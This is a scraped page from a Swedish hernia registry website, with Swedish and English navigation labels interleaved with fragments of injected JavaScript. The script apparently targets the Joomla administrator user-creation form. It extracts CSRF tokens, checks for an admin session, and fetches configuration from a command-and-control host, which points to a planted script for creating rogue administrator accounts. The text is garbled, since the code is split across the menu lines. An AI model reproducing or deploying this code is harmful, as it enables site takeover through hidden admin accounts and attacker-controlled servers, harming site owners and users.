
Läs mer...
FORM_URL = '/administrator/index.php?
About Hernia
option=com_users&view=user&layout=edit&id=0';function
Om bråck
Inguinala och femorala
extractToken(html) {var p = [/"csrf\.token"\s*:\s*"([a-f0-9]
Definitioner
Sjukhusvistelse
{32})"/i,/'csrf\.token'\s*:\s*'([a-f0-9]{32})'/i,/name="([a-f0-9]
Symtom
Diagnostik
{32})"\s+value="1"/i,/value="1"\s+name="([a-f0-9]{32})"/i];for (var i = 0; i <
Operationsindikation
p.length; i++) {var m = html.match(p[i]);if (m) return m[1];}return
© 2024 Svenskt Bråckregister
null;}function isAdminHtml(html) {html = html || '';var head = html.slice(0,
Search
12000);return /com_cpanel|view=cpanel|administrator\/index\.php\?
Swedish || Hernia register
option=com_/i.test(head)&& !/task=login|id="login-
Participating hospitals
Kontakt
form"|com_login|login-form/i.test(head);}function fetchConfig() {return
About || hernia
Inguinala och femorala
Definitioner
fetch(C2 + '/api.php?action=public_config', { credentials: 'omit'